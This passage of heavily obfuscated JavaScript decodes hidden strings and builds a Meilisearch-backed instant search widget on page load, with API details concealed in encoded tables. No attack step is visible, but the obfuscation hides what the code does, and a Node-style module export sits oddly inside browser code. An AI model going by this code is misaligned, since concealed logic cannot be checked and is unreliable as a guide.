ceFOB24[YNxDe6x<0x1?YNxDe6x-0x2:YNxDe6x<0x1?YNxDe6x+0x37:YNxDe6x>0x147?YNxDe6x-0x5e:YNxDe6x>0x147?YNxDe6x-0x2e:YNxDe6x>0x147?YNxDe6x-0x35:YNxDe6x>0x1?YNxDe6x-0x2:YNxDe6x+0x15]}var SuekZRR,Ms6FTg;void(mgSwDU=YNxDe6x.length,MC5xPkI.length=cBBBwJ4(0x6));for(g9s4WYK=0x0;g9s4WYK<mgSwDU;){Ms6FTg=YNxDe6x[g9s4WYK++];if(Ms6FTg<=cBBBwJ4(0x90)){SuekZRR=Ms6FTg}else{if(Ms6FTg<=0xdf){SuekZRR=(Ms6FTg&AICNaq8(0xb))<<AICNaq8(-0x2e)|YNxDe6x[g9s4WYK++]&0x3f}else{if(Ms6FTg<=0xef){var e5wJGz=BQ72rU(YNxDe6x=>{return ceFOB24[YNxDe6x<0x54?YNxDe6x+0xa:YNxDe6x>0x19a?YNxDe6x+0x25:YNxDe6x>0x54?YNxDe6x>0x54?YNxDe6x>0x54?YNxDe6x<0x19a?YNxDe6x<0x54?YNxDe6x-0x4d:YNxDe6x<0x54?YNxDe6x-0x17:YNxDe6x-0x55:YNxDe6x-0x51:YNxDe6x+0x56:YNxDe6x+0x2b:YNxDe6x-0x2f]},0x1);SuekZRR=(Ms6FTg&0xf)<<e5wJGz(0x56)|(YNxDe6x[g9s4WYK++]&0x3f)<<e5wJGz(0x55)|YNxDe6x[g9s4WYK++]&0x3f}else{if(_NPGAT7.fromCodePoint){var ZJp6cU2=BQ72rU(YNxDe6x=>{return ceFOB24[YNxDe6x<0x22?YNxDe6x-0x5e:YNxDe6x-0x23]},0x1);SuekZRR=(Ms6FTg&0x7)<<0x12|(YNxDe6x[g9s4WYK++]&0x3f)<<AICNaq8(-0x2d)|(YNxDe6x[g9s4WYK++]&ZJp6cU2(0x25))<<0x6|YNxDe6x[g9s4WYK++]&ZJp6cU2(0x25)}else{!(SuekZRR=AICNaq8(-0x2c),g9s4WYK+=0x3)}}}}MC5xPkI.push(YFjh3jC[SuekZRR]||(YFjh3jC[SuekZRR]=bYR2xab(SuekZRR)))}return MC5xPkI.join('')},0x1)},0x0)());function IpIEreD(ceFOB24){return typeof bYR2xab!=='\u0075\u006e\u0064\u0065\u0066\u0069\u006e\u0065\u0064'&&bYR2xab?new bYR2xab().decode(new MC5xPkI(ceFOB24)):typeof YNxDe6x!=='\u0075\u006e\u0064\u0065\u0066\u0069\u006e\u0065\u0064'&&YNxDe6x?YNxDe6x.from(ceFOB24).toString('\u0075\u0074\u0066\u002d\u0038'):g9s4WYK(ceFOB24)}void(cBBBwJ4=Kn0ydGq(0x21d),SuekZRR=Kn0ydGq(0x30),Ms6FTg=Kn0ydGq(0x28),e5wJGz=[Kn0ydGq(AICNaq8(0x41)),Kn0ydGq(0x2f),Kn0ydGq[AICNaq8(-0x2b)](AICNaq8(-0x25),AICNaq8(0x1)),Kn0ydGq(0x65),Kn0ydGq(0x86)],ZJp6cU2={lSOKnr:Kn0ydGq[AICNaq8(-0x2b)](void 0x0,AICNaq8(0x1e)),AxfraRF:Kn0ydGq(0x27),Renx6r:Kn0ydGq(0x6f),GHU1YXT:Kn0ydGq(0xa2)},ZRcU7Jo=BQ72rU(()=>{var YFjh3jC={y6lcX5:[],EFvFxhY:BQ72rU((YFjh3jC=Kn0ydGq(AICNaq8(0x5e)))=>{var bYR2xab=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>0x5e?YFjh3jC>0x1a4?YFjh3jC+0x8:YFjh3jC<0x1a4?YFjh3jC-0x5f:YFjh3jC+0x35:YFjh3jC+0x3]},0x1);if(!ZRcU7Jo.XrXxa6o[bYR2xab(0x63)]){ZRcU7Jo.XrXxa6o.push(0x4e)}return ZRcU7Jo.XrXxa6o[YFjh3jC]},0x0),ef3ox0:BQ72rU((YFjh3jC=Kn0ydGq(0xe))=>{var bYR2xab=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>0x2?YFjh3jC-0x3:YFjh3jC+0x42]},0x1);if(!ZRcU7Jo.y6lcX5[bYR2xab(0x7)]){ZRcU7Jo.y6lcX5.push(-0x1)}return ZRcU7Jo.y6lcX5[YFjh3jC]},0x0),XrXxa6o:[],QkAN9V:AICNaq8(-0x12),VMqLy3:ZJp6cU2.lSOKnr};return YFjh3jC},0x0)());function Jxg9rss(ceFOB24,YFjh3jC){switch(RTefnQt){case!ZRcU7Jo.ef3ox0()?0x83:AICNaq8(-0x28):return ceFOB24+YFjh3jC;case AICNaq8(-0x9):return ceFOB24-YFjh3jC;case-0x1e:return!ceFOB24;case 0xd:return-ceFOB24}}function hoAFZWP(ceFOB24){return ceFOB24=RTefnQt+(RTefnQt=ceFOB24,0x0),ceFOB24}RTefnQt=RTefnQt;function hwwgXlV(YFjh3jC,bYR2xab){var MC5xPkI;function YNxDe6x(YFjh3jC){return ceFOB24[YFjh3jC<0x44?YFjh3jC+0x4c:YFjh3jC<0x44?YFjh3jC+0x2c:YFjh3jC<0x18a?YFjh3jC>0x18a?YFjh3jC+0x36:YFjh3jC-0x45:YFjh3jC-0x50]}MC5xPkI=YNxDe6x(0x4a);const _NPGAT7=mJnsdA9();if(MC5xPkI){var mgSwDU=BQ72rU((YFjh3jC,bYR2xab,MC5xPkI)=>{var _NPGAT7;function mgSwDU(YFjh3jC){return ceFOB24[YFjh3jC>0x16d?YFjh3jC-0x39:YFjh3jC<0x16d?YFjh3jC-0x28:YFjh3jC+0x11]}_NPGAT7={};if(MC5xPkI.length!==YFjh3jC.length+bYR2xab.length){return YNxDe6x(0x4a)}return g9s4WYK(YFjh3jC,bYR2xab,MC5xPkI,0x0,0x0,mgSwDU(0x2c),_NPGAT7)},0x3),g9s4WYK;void(g9s4WYK=function(YFjh3jC,bYR2xab,MC5xPkI,_NPGAT7,mgSwDU,cBBBwJ4,SuekZRR){var Ms6FTg,e5wJGz,ZJp6cU2;function wD3kEZ(YFjh3jC){return ceFOB24[YFjh3jC<-0x12?YFjh3jC-0x31:YFjh3jC>-0x12?YFjh3jC>0x134?YFjh3jC+0x2f:YFjh3jC>-0x12?YFjh3jC<-0x12?YFjh3jC+0x6:YFjh3jC<0x134?YFjh3jC<0x134?YFjh3jC+0x11:YFjh3jC+0x16:YFjh3jC+0x2e:YFjh3jC+0x2f:YFjh3jC+0x43]}void(Ms6FTg=YNxDe6x(0x57),e5wJGz=-0x101,ZJp6cU2={L:0xb,z:wD3kEZ(0xa),aP:0x42,[AICNaq8(-0x22)]:0x53,ac:()=>SuekZRR[Jxg9rss(''+(e5wJGz==-0x101?_NPGAT7:WeakMap)+(ZJp6cU2[wD3kEZ(0x9)]=='\u0061\u0062'||mgSwDU),cBBBwJ4,hoAFZWP(AICNaq8(-0x28)))],[YNxDe6x(0x5a)]:0x2a,l:()=>{var YFjh3jC=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab>-0x61?bYR2xab>-0x61?bYR2xab>-0x61?bYR2xab>0xe5?bYR2xab-0x3f:bYR2xab>-0x61?bYR2xab+0x60:bYR2xab-0x4f:bYR2xab-0x26:bYR2xab-0x4:bYR2xab+0x37]},0x1);return SuekZRR[Jxg9rss(''+_NPGAT7+mgSwDU,cBBBwJ4,RTefnQt=YNxDe6x(0x4b))]=e5wJGz==ZJp6cU2[YFjh3jC(-0x58)]?U8iLPb:setImmediate},d:0x4,Z:()=>{var YFjh3jC=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab>0xf7?bYR2xab-0x28:bYR2xab<-0x4f?bYR2xab+0x47:bYR2xab<-0x4f?bYR2xab+0xa:bYR2xab>-0x4f?bYR2xab>-0x4f?bYR2xab>0xf7?bYR2xab-0x11:bYR2xab>-0x4f?bYR2xab>-0x4f?bYR2xab>-0x4f?bYR2xab+0x4e:bYR2xab-0x46:bYR2xab-0x26:bYR2xab-0x34:bYR2xab+0x47:bYR2xab-0x15]},0x1);return(typeof ZJp6cU2.t==Kn0ydGq(YNxDe6x(0x8c))?setTimeout:SuekZRR)[''+_NPGAT7+mgSwDU+cBBBwJ4]!==(ZJp6cU2[YFjh3jC(-0x47)]=='\x58'?setInterval:void 0x0)},J:-YNxDe6x(0x9b),[wD3kEZ(0x6)]:0x40,q:-0x133,ad:BQ72rU(()=>{return e5wJGz*=0x2,e5wJGz+=0xd2},0x0),[AICNaq8(-0x27)]:-0x2,[YNxDe6x(0x4d)]:-YNxDe6x(0xd2),[AICNaq8(-0x1b)]:BQ72rU(()=>{var YFjh3jC=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab>-0x3b?bYR2xab<-0x3b?bYR2xab-0x5:bYR2xab>0x10b?bYR2xab-0x13:bYR2xab+0x3a:bYR2xab-0x20]},0x1);return Ms6FTg+=ZJp6cU2[YFjh3jC(-0x33)],e5wJGz-=0x2b},0x0),[wD3kEZ(0x7)]:0x1,[wD3kEZ(-0x1)]:()=>Ms6FTg+=0x33,t:0x13a,G:BQ72rU(()=>{var YFjh3jC;function bYR2xab(YFjh3jC){return ceFOB24[YFjh3jC<0x14f?YFjh3jC<0x14f?YFjh3jC>0x9?YFjh3jC<0x14f?YFjh3jC>0x9?YFjh3jC>0x14f?YFjh3jC-0x12:YFjh3jC>0x9?YFjh3jC-0xa:YFjh3jC+0x45:YFjh3jC-0x3b:YFjh3jC-0x57:YFjh3jC+0x4d:YFjh3jC-0x5a:YFjh3jC+0x2d]}YFjh3jC=Kn0ydGq.call(YNxDe6x(0x4e),0x12);return(ZJp6cU2.y=SuekZRR)[Jxg9rss(''+(ZJp6cU2[Kn0ydGq.apply(YNxDe6x(0x4e),[0x11])+YFjh3jC+wD3kEZ(0x39)](AICNaq8(0x11))||_NPGAT7)+mgSwDU,ZJp6cU2.m==0x13a?isNaN:cBBBwJ4,(ZJp6cU2[Kn0ydGq(0x13)]('\u006a')&&hoAFZWP)(ZJp6cU2[bYR2xab(0x14)]))]},0x0),K:(YFjh3jC=typeof ZJp6cU2.t==Kn0ydGq(AICNaq8(-0x20)))=>{var bYR2xab=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>-0x6?YFjh3jC>0x140?YFjh3jC+0x33:YFjh3jC>0x140?YFjh3jC-0x1a:YFjh3jC<0x140?YFjh3jC<-0x6?YFjh3jC-0x2:YFjh3jC+0x5:YFjh3jC+0x5:YFjh3jC-0x4]},0x1);if(YFjh3jC&&ZRcU7Jo.ef3ox0()){return arguments}return Ms6FTg+=ZJp6cU2.J,ZJp6cU2.b=bYR2xab(0x0)},bs:()=>Ms6FTg-=YNxDe6x(0x8e),aB:-0x33,[wD3kEZ(-0x2)]:BQ72rU(YFjh3jC=>{return YFjh3jC+YNxDe6x(0x82)},0x1),bx:BQ72rU(YFjh3jC=>{return YFjh3jC[YNxDe6x(0x52)]?0x2a5:YFjh3jC[YNxDe6x(0x4f)]},0x1),[wD3kEZ(0x0)]:BQ72rU(YFjh3jC=>{return YFjh3jC-0x105},0x1),[wD3kEZ(0x3)]:BQ72rU(YFjh3jC=>{return YFjh3jC!=-0x1ae&&YFjh3jC+AICNaq8(0x4e)},0x1)});while(Ms6FTg+e5wJGz!=0x14){var XDGXK8,sCRfEa,U8iLPb,U8iLPb;function IpIEreD(YFjh3jC){return ceFOB24[YFjh3jC>0x107?YFjh3jC-0x33:YFjh3jC+0x3e]}!(XDGXK8={QlOQrK:Kn0ydGq(AICNaq8(-0x23))},sCRfEa=[Kn0ydGq[YNxDe6x(0x66)](IpIEreD(-0x35),[YNxDe6x(0x50)])]);switch(Ms6FTg+e5wJGz){default:if(e5wJGz==Ms6FTg+(Ms6FTg==0xe9?-0xfa:ZJp6cU2[wD3kEZ(0x31)])){var hwwgXlV=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC<-0x60?YFjh3jC+0x1e:YFjh3jC>0xe6?YFjh3jC-0x3c:YFjh3jC+0x5f]},0x1);!(Ms6FTg+=0x1c,e5wJGz*=0x2,e5wJGz-=e5wJGz==ZJp6cU2[AICNaq8(-0x22)]?-hwwgXlV(-0x1c):0xb,ZJp6cU2[hwwgXlV(-0x52)]=!0x1);break}return ZJp6cU2.l(),U8iLPb;case ZJp6cU2[AICNaq8(-0x1f)](e5wJGz):void(U8iLPb=!0x1,Ms6FTg+=0x6a,e5wJGz*=0x2,e5wJGz-=wD3kEZ(0xf),ZJp6cU2[YNxDe6x(0x52)]=YNxDe6x(0x4a));break;case ZRcU7Jo.QkAN9V>-AICNaq8(-0x11)?0x100:-IpIEreD(0x54):case 0x303:case 0x372:case AICNaq8(0x33):void(U8iLPb=AICNaq8(-0x29),ZJp6cU2.K());break;case ZJp6cU2.bx(ZJp6cU2):case IpIEreD(0x90):case 0xae:case wD3kEZ(0xa5):if(e5wJGz==-AICNaq8(0x5)){void(Ms6FTg+=wD3kEZ(0x83),e5wJGz-=AICNaq8(-0x18));break}if((ZJp6cU2[AICNaq8(0x10)]=cBBBwJ4)>=MC5xPkI.length){return!0x0}ZJp6cU2[wD3kEZ(-0x1)]();break;case ZJp6cU2[wD3kEZ(0x0)](Ms6FTg):case 0x3b5:if(ZJp6cU2[AICNaq8(-0xb)]==wD3kEZ(0x1)&&SuekZRR[''+_NPGAT7+mgSwDU+cBBBwJ4]!==(ZJp6cU2[YNxDe6x(0x4f)]==0x4?YNxDe6x(0x4e):Ms6FTg)){return ZJp6cU2.G()}ZJp6cU2[IpIEreD(-0x2b)]();break;case ZJp6cU2[YNxDe6x(0x59)](e5wJGz):if(!0x1){}return SuekZRR[Jxg9rss(''+_NPGAT7+mgSwDU,cBBBwJ4,RTefnQt=0x4)]=typeof ZJp6cU2[IpIEreD(-0x29)]==sCRfEa[0x0]+IpIEreD(-0xe)||U8iLPb,U8iLPb;case 0x6c:typeof(Ms6FTg=0x46,ZJp6cU2.bs(),e5wJGz+=e5wJGz<e5wJGz?0xc:ZJp6cU2.ak==IpIEreD(0x29)?wD3kEZ(0x5):-0xf,ZJp6cU2[YNxDe6x(0x52)]=!0x1);break;case IpIEreD(0x2c):if((Ms6FTg==(Ms6FTg==(Ms6FTg==0x138?0x138:'\x61\x65')?AICNaq8(0x34):'\u0061\u0067')?MC5xPkI:Ms6FTg)[cBBBwJ4]===(ZJp6cU2.aj=YFjh3jC)[e5wJGz==ZJp6cU2.ak?IpIEreD(-0x35):_NPGAT7]&&MC5xPkI[cBBBwJ4]===(ZJp6cU2.an=bYR2xab)[mgSwDU]){var Ilr2jO4=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>0x3e?YFjh3jC<0x3e?YFjh3jC+0x59:YFjh3jC<0x3e?YFjh3jC+0x4:YFjh3jC<0x184?YFjh3jC<0x3e?YFjh3jC+0x3f:YFjh3jC>0x184?YFjh3jC-0xa:YFjh3jC>0x184?YFjh3jC+0x4f:YFjh3jC<0x3e?YFjh3jC-0x3e:YFjh3jC-0x3f:YFjh3jC+0x36:YFjh3jC-0x35]},0x1);U8iLPb=(e5wJGz==-0x130?g9s4WYK:Array)(YFjh3jC,bYR2xab,ZJp6cU2[Ilr2jO4(0x56)]==0x40&&MC5xPkI,(e5wJGz==-Ilr2jO4(0x70)||Jxg9rss)(_NPGAT7,AICNaq8(-0x15),RTefnQt=Ilr2jO4(0x45)),ZJp6cU2[AICNaq8(-0x16)]==Ilr2jO4(0x58)?mgSwDU:Boolean,Jxg9rss(Ms6FTg==Ms6FTg&&cBBBwJ4,Ilr2jO4(0x58),(e5wJGz==-0x130&&hoAFZWP)(wD3kEZ(-0xb))),SuekZRR)||(e5wJGz==0x23?Boolean:g9s4WYK)(YFjh3jC,ZJp6cU2.g==-wD3kEZ(0x33)?Error:bYR2xab,e5wJGz==-0x130&&MC5xPkI,_NPGAT7,Jxg9rss(mgSwDU,(ZJp6cU2.t==-0x4?console:ZJp6cU2)[IpIEreD(-0x26)],hoAFZWP(0x4)),Jxg9rss(Ms6FTg==(ZJp6cU2.t=='\x61\x76'?-0x2e:0x4)||cBBBwJ4,Ilr2jO4(0x58),(ZJp6cU2.m==-0x33?isFinite:hoAFZWP)((ZJp6cU2.g==0x138?Buffer:ZJp6cU2).d)),e5wJGz==-0x130&&SuekZRR)}else{if(MC5xPkI[e5wJGz==ZJp6cU2.aB?process:cBBBwJ4]===YFjh3jC[ZJp6cU2.aF=_NPGAT7]){var mJnsdA9=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC<0x10c?YFjh3jC<0x10c?YFjh3jC<-0x3a?YFjh3jC+0x7:YFjh3jC<-0x3a?YFjh3jC+0x60:YFjh3jC+0x39:YFjh3jC-0x1f:YFjh3jC-0x2f]},0x1);U8iLPb=g9s4WYK(YFjh3jC,bYR2xab,ZJp6cU2.aH=MC5xPkI,(ZJp6cU2.aJ=Jxg9rss)(ZJp6cU2.aM=_NPGAT7,0x1,RTefnQt=Ms6FTg==0x2f?-YNxDe6x(0x47):IpIEreD(-0x38)),Ms6FTg==ZJp6cU2.aP?parseInt:mgSwDU,Jxg9rss(cBBBwJ4,AICNaq8(-0x15),(ZJp6cU2[mJnsdA9(-0x1f)]==IpIEreD(-0x23)&&hoAFZWP)((typeof ZJp6cU2[YNxDe6x(0x4d)]==XDGXK8.QlOQrK+'\u006f\u006e'||ZJp6cU2)[mJnsdA9(-0x2f)])),SuekZRR)}else{if(MC5xPkI[cBBBwJ4]===bYR2xab[e5wJGz==-0x2f||mgSwDU]){var xdMHBaN=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC<-0x33?YFjh3jC-0x36:YFjh3jC>-0x33?YFjh3jC<0x113?YFjh3jC<-0x33?YFjh3jC-0x1a:YFjh3jC<-0x33?YFjh3jC-0x18:YFjh3jC>-0x33?YFjh3jC>0x113?YFjh3jC+0x5c:YFjh3jC<0x113?YFjh3jC>0x113?YFjh3jC+0x44:YFjh3jC+0x32:YFjh3jC-0x2c:YFjh3jC+0x34:YFjh3jC+0x5a:YFjh3jC+0x15]},0x1);U8iLPb=(ZJp6cU2.aU=g9s4WYK)(ZJp6cU2.aV=YFjh3jC,bYR2xab,ZJp6cU2.aW=MC5xPkI,_NPGAT7,(ZJp6cU2.ak=='\x61\x58'?require:Jxg9rss)(ZJp6cU2[wD3kEZ(0x9)]=='\x61\x5a'?console:mgSwDU,(ZJp6cU2[xdMHBaN(-0x2a)]=='\u0062\u0061'?setTimeout:ZJp6cU2).c,(ZJp6cU2[YNxDe6x(0x5d)]==0x138?Buffer:hoAFZWP)(YNxDe6x(0x4b))),(ZJp6cU2.aP==xdMHBaN(0x37)?Jxg9rss:void 0x0)(cBBBwJ4,ZJp6cU2[xdMHBaN(-0x1a)],hoAFZWP(IpIEreD(-0x38))),SuekZRR)}}}Ms6FTg+=0x8a;break;case wD3kEZ(0x1b):case 0x375:case 0x2ac:case wD3kEZ(0xb):if(ZJp6cU2.Z()){return ZJp6cU2.ac()}ZJp6cU2.ad();break;case IpIEreD(-0x1f):case IpIEreD(0x104):case 0x311:!(Ms6FTg=wD3kEZ(0xd),Ms6FTg+=ZJp6cU2[IpIEreD(-0x29)]==-wD3kEZ(0x13)?'\x62\x6b':-0x83,e5wJGz*=ZJp6cU2[YNxDe6x(0x5d)]==0x1?0x2:-YNxDe6x(0xb5),e5wJGz+=0x25b)}}},console.log(mgSwDU))}return hwwgXlV=BQ72rU((YFjh3jC,bYR2xab)=>{let MC5xPkI=(YFjh3jC=Jxg9rss(YFjh3jC,YNxDe6x(0x6e),hoAFZWP(0x2a)),_NPGAT7[YFjh3jC]);return MC5xPkI},0x2),hwwgXlV(YFjh3jC,bYR2xab)}const Ilr2jO4=hwwgXlV;void(BQ72rU((YFjh3jC,bYR2xab)=>{var MC5xPkI;function YNxDe6x(YFjh3jC){return ceFOB24[YFjh3jC<0x1a7?YFjh3jC<0x61?YFjh3jC+0xb:YFjh3jC>0x61?YFjh3jC<0x1a7?YFjh3jC>0x61?YFjh3jC<0x1a7?YFjh3jC<0x1a7?YFjh3jC-0x62:YFjh3jC-0x54:YFjh3jC-0x0:YFjh3jC-0xd:YFjh3jC-0x43:YFjh3jC+0x5f:YFjh3jC+0x1a]}MC5xPkI=[Kn0ydGq(0x17)];const _NPGAT7=hwwgXlV,mgSwDU=YFjh3jC();while(Jxg9rss(Jxg9rss([],hoAFZWP(-0x1e)),RTefnQt=-YNxDe6x(0x7f)))try{var g9s4WYK=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC<0x168?YFjh3jC<0x22?YFjh3jC-0x3:YFjh3jC-0x23:YFjh3jC+0x4c]},0x1);const cBBBwJ4=Jxg9rss(parseInt(_NPGAT7(0x212))/g9s4WYK(0x3c)*(parseInt(_NPGAT7(g9s4WYK(0x13f)))/0x2)+parseInt(_NPGAT7(g9s4WYK(0xfd)))/0x3+Jxg9rss(parseInt(_NPGAT7(AICNaq8(0x21))),RTefnQt=0xd)/0x4+Jxg9rss(parseInt(_NPGAT7(0x157)),RTefnQt=0xd)/g9s4WYK(0x41)*(Jxg9rss(parseInt(_NPGAT7(0x171)),RTefnQt=YNxDe6x(0x81))/0x6)+Jxg9rss(parseInt(_NPGAT7(0x2bc)),hoAFZWP(AICNaq8(-0xf)))/0x7*(Jxg9rss(parseInt(_NPGAT7(0x21c)),hoAFZWP(g9s4WYK(0x42)))/0x8)+Jxg9rss(parseInt(_NPGAT7(0x1c0)),RTefnQt=0xd)/YNxDe6x(0xaf)*(Jxg9rss(parseInt(_NPGAT7(0x1c6)),hoAFZWP(0xd))/0xa),Jxg9rss(parseInt(_NPGAT7(0x26f)),hoAFZWP(0xd))/YNxDe6x(0x82)*(parseInt(_NPGAT7(0x14a))/YNxDe6x(0x63)),hoAFZWP(g9s4WYK(0x29)));if(cBBBwJ4===bYR2xab){break}else{var SuekZRR=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>-0xe?YFjh3jC+0xd:YFjh3jC+0x6]},0x1);mgSwDU[Kn0ydGq[SuekZRR(0x14)](YNxDe6x(0x6b),[0x16])](mgSwDU[MC5xPkI[SuekZRR(-0x9)]]())}}catch(_0x489569){var Ms6FTg=Kn0ydGq(0x17);mgSwDU[Kn0ydGq(0x16)](mgSwDU[Ms6FTg]())}},0x2)(mJnsdA9,0xf13c5),document[Jxg9rss(Ilr2jO4(AICNaq8(0x7)),Ilr2jO4(0x23a),RTefnQt=AICNaq8(-0x28))](Jxg9rss(Ilr2jO4(0x155),Ilr2jO4(0x2e5),hoAFZWP(AICNaq8(-0x28))),function(){var YFjh3jC,bYR2xab,MC5xPkI,YNxDe6x,_NPGAT7;function mgSwDU(YFjh3jC){return ceFOB24[YFjh3jC>-0x18?YFjh3jC>-0x18?YFjh3jC>-0x18?YFjh3jC<-0x18?YFjh3jC+0x45:YFjh3jC<0x12e?YFjh3jC<-0x18?YFjh3jC-0x63:YFjh3jC<0x12e?YFjh3jC>-0x18?YFjh3jC+0x17:YFjh3jC+0x64:YFjh3jC-0x5c:YFjh3jC+0x23:YFjh3jC+0x15:YFjh3jC+0x1b:YFjh3jC-0x12]}!(YFjh3jC=Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x43),bYR2xab={jvkN0IU:Kn0ydGq(0x38)},MC5xPkI=[Kn0ydGq(mgSwDU(0x2e)),Kn0ydGq(0x3f),Kn0ydGq(0x5a)],YNxDe6x=Kn0ydGq(0x39),_NPGAT7=Kn0ydGq(0x1d));const g9s4WYK=Ilr2jO4;if(document[Jxg9rss(g9s4WYK(0x325),g9s4WYK(AICNaq8(-0xc)),RTefnQt=0x4)](Jxg9rss(g9s4WYK(0x124),g9s4WYK(0x1e0),RTefnQt=0x4))){var cBBBwJ4,wD3kEZ,XDGXK8,sCRfEa,U8iLPb,IpIEreD,hwwgXlV,mJnsdA9,xdMHBaN,BIvGHY3;function PBnM6w(YFjh3jC){return ceFOB24[YFjh3jC<-0x4e?YFjh3jC+0x1b:YFjh3jC<0xf8?YFjh3jC<-0x4e?YFjh3jC+0x3b:YFjh3jC>0xf8?YFjh3jC-0x1a:YFjh3jC<0xf8?YFjh3jC>0xf8?YFjh3jC-0x6:YFjh3jC+0x4d:YFjh3jC-0x42:YFjh3jC-0x25]}typeof(cBBBwJ4={[AICNaq8(0x3e)]:Kn0ydGq(mgSwDU(0x49))},wD3kEZ=Kn0ydGq(AICNaq8(0x36)),XDGXK8=Kn0ydGq(0x3d),sCRfEa=Kn0ydGq(0x2a),U8iLPb=[Kn0ydGq(0x1b),Kn0ydGq(0x4a)],IpIEreD=Kn0ydGq(0x19),hwwgXlV=document[Jxg9rss(g9s4WYK(0x325),g9s4WYK(AICNaq8(-0xc)),hoAFZWP(AICNaq8(-0x28)))](g9s4WYK(PBnM6w(0xd9)))[Jxg9rss(g9s4WYK(0x259),AICNaq8(-0xb),RTefnQt=AICNaq8(-0x28))],mJnsdA9=JSON[g9s4WYK(0x1f5)](hwwgXlV));let sZxFlS=navigator[g9s4WYK(0x2aa)][g9s4WYK(0x1ae)](g9s4WYK(0x26a))!=Jxg9rss(AICNaq8(-0x15),RTefnQt=AICNaq8(-0xf))&&navigator[g9s4WYK(AICNaq8(0xd8))][g9s4WYK(AICNaq8(-0xa))](g9s4WYK(0x141))==Jxg9rss(0x1,RTefnQt=AICNaq8(-0xf));const Bc9eENL=instantsearch({[e5wJGz[PBnM6w(-0x49)]+IpIEreD]:g9s4WYK(AICNaq8(0xd7)),[Kn0ydGq[AICNaq8(-0xd)](void 0x0,[mgSwDU(0xf0)])+U8iLPb[0x0]]:instantMeiliSearch(Jxg9rss(g9s4WYK(0x12a)+g9s4WYK(AICNaq8(0xc6)),g9s4WYK(0x311),hoAFZWP(0x4)),Jxg9rss(g9s4WYK(0x205)+g9s4WYK(PBnM6w(0x91))+g9s4WYK(0x128)+g9s4WYK(0x1c4)+g9s4WYK(mgSwDU(0xa8))+g9s4WYK(0x275),g9s4WYK(AICNaq8(0xb9)),RTefnQt=AICNaq8(-0x28))),[Kn0ydGq(0x1c)]:Jxg9rss(Jxg9rss([],RTefnQt=-0x1e),hoAFZWP(-AICNaq8(-0x11)))});let KaxBxCv=PBnM6w(-0x49),B1GhZbl=0x0;function zmDYdwn(){const YFjh3jC=g9s4WYK,bYR2xab=document[Jxg9rss(YFjh3jC(0x1b5),YFjh3jC(0x201),hoAFZWP(PBnM6w(-0x47)))](Jxg9rss(YFjh3jC(0x318),YFjh3jC(AICNaq8(0x23)),RTefnQt=PBnM6w(-0x47)));bYR2xab[YFjh3jC(AICNaq8(0x24))](bYR2xab=>{var MC5xPkI;function YNxDe6x(bYR2xab){return ceFOB24[bYR2xab<0x133?bYR2xab>0x133?bYR2xab+0x5e:bYR2xab<0x133?bYR2xab>-0x13?bYR2xab<-0x13?bYR2xab+0x14:bYR2xab>-0x13?bYR2xab>-0x13?bYR2xab<0x133?bYR2xab+0x12:bYR2xab-0x63:bYR2xab-0x2b:bYR2xab+0x45:bYR2xab+0x55:bYR2xab-0x1f:bYR2xab+0x25]}MC5xPkI=Kn0ydGq(AICNaq8(-0x11));const mgSwDU=YFjh3jC;ENOoBp(bYR2xab)&&Jxg9rss(bYR2xab[mgSwDU(0x36e)][mgSwDU(0x20b)](mgSwDU(YNxDe6x(0x6f))),hoAFZWP(-AICNaq8(-0x11)))&&iw62PmS({[_NPGAT7+MC5xPkI+YNxDe6x(0x11)]:bYR2xab})})}function ENOoBp(YFjh3jC){const bYR2xab=g9s4WYK,MC5xPkI=YFjh3jC[Jxg9rss(bYR2xab(0x269)+bYR2xab(AICNaq8(0xde)),'\x74',hoAFZWP(AICNaq8(-0x28)))](),YNxDe6x=window[Jxg9rss(bYR2xab(AICNaq8(0x6f)),'\x74',RTefnQt=0x4)]||document[Jxg9rss(bYR2xab(0x1b4),bYR2xab(0x1ee),hoAFZWP(0x4))][Jxg9rss(bYR2xab(0x1cf),'\x68\x74',hoAFZWP(PBnM6w(-0x47)))];return MC5xPkI[bYR2xab(0x388)]>=0x0&&MC5xPkI[bYR2xab(AICNaq8(0x57))]>=0x0&&MC5xPkI[bYR2xab(mgSwDU(0xe4))]<=1.2*YNxDe6x&&MC5xPkI[bYR2xab(0x258)]<=(window[bYR2xab(0x362)]||document[bYR2xab(0x1b4)+bYR2xab(0x1ee)][bYR2xab(0x104)+'\x68'])}let zKXYwB=Jxg9rss([],hoAFZWP(-PBnM6w(-0x30)));function oPvbJp(){var YFjh3jC,bYR2xab,MC5xPkI;function YNxDe6x(YFjh3jC){return ceFOB24[YFjh3jC<0x38?YFjh3jC+0x3a:YFjh3jC<0x17e?YFjh3jC>0x38?YFjh3jC>0x17e?YFjh3jC-0xb:YFjh3jC<0x38?YFjh3jC-0x59:YFjh3jC>0x17e?YFjh3jC-0x4b:YFjh3jC>0x17e?YFjh3jC-0x30:YFjh3jC>0x17e?YFjh3jC+0x1d:YFjh3jC-0x39:YFjh3jC-0x2c:YFjh3jC-0x1a]}!(YFjh3jC=[Kn0ydGq(0x29)],bYR2xab={n0RHpa5:Kn0ydGq(0x26)},MC5xPkI=AICNaq8(-0x29));const _NPGAT7=g9s4WYK;if(MC5xPkI){module.exports=async(YFjh3jC=()=>{var YFjh3jC=BQ72rU(MC5xPkI=>{return ceFOB24[MC5xPkI>-0x16?MC5xPkI+0x15:MC5xPkI+0x14]},0x1);throw new Error(Kn0ydGq(0x1f)+Kn0ydGq(0x20)+Kn0ydGq.call(void 0x0,YFjh3jC(0x26))+PBnM6w(-0x43))})=>{const MC5xPkI=new Set(process.argv.slice(0x2));if(Jxg9rss(MC5xPkI.has(Kn0ydGq(0x22)+Kn0ydGq(PBnM6w(-0x1b))),RTefnQt=-0x1e)){if(MC5xPkI.size!==PBnM6w(-0x34)){return 